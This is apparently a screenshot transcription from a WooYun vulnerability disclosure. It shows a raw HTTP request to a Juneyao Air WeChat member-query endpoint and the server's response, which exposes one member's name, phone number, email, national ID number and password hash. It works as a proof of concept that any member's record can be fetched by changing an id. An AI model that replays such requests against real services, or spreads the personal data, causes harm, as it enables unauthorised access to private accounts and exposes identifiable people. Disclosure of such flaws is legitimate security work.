 POST http://weixin.juneyaoair.com/ws/service/crmService/memberQueryByID HTTP/1.1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.1.2;GT-I9300 Build/FRF91 )
Charset: UTF-8
Content-type: application/json;charset=utf-8
Connection: Keep-Alive
Accept: */*
Content-Length: 109
Host: weixin.juneyaoair.com
{"MemberInfoRequest":{"ChannelCode":"MOBILE","loginKeyInfo":"F5D55E2EABED768C96750F759E8D2AB4","id":3429116}}
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"MessageHeader":{"MessageID":"RSP005","ErrorCode":"S000","Description":"成
功！"},"MemberQueryInfo":{"ID":3429116,"MemberCardInfo":{"MemberID":2881822753,"Key":true,"Status":"Y"},"CustomerInfo":{"CLastName":"李","CFirstName":"森","ELastName":"LI","EFirstName":"SEN","BirthDate"
:"0001-01-01","Sex":"Male","Salutation":"MR","SpecialLastName":"","SpecialFirstName":"","RegistMode":"NET","CompanyName":""},"CustomerContactInfo":[{"ContactType":"Mobile","ContactValue":18722103783,"VerifyState":"N"},{"Con
tactType":"Email","ContactValue":"yxltest@
126.com","VerifyState":"N"}],"CustomerCertificateInfo":[{"CertType":"IDCard","CertNumber":"NI420922199808056385","SigningAuthority":""}],"MemberPasswordInfo":{"MemberPassword":"","MemberPasswordState":"N","B2CPassword":"FAD0
2707070B35F0744209C2A50627AE","ResetQuestion":"","ResetAnswer":""},"MemberLevelCode":1,"QualificationReasonCode":"NONE","IsLevelExpire":true,"EffectiveDate":"2015-03-30","ExpireDate":"2099-12-31","IsMileageExpire":true,"IsTe
stMember":false,"MailLanguageCode":"EN","MailAddressType":"Home","StatementSendType":"Email","IsAccountClosed":false,"CardStatusCode":"N","MemberStatusCode":"AC","MemberStatusDate":"2015-03-30","UpgradeSign":true,"DegradeSig
n":true,"MultiplierMilesSign":true,"RedeemSign":true,"StatementSendSign":true,"AddressStatus":true,"UnitedCardSign":false,"ChildSign":false,"RegistSource":"NET","UpdateStatusSign":false,"BeneficType":"Undefined","IsSmoking":
false,"SeatPrefer":"","ClassPrefer":"","MealPrefer":"","SpecialAssistance":"","SubmitDate":"2015-03-30","RegistDate":"2015-03-30","CompanyMemberID":""}}
www.wooyun.org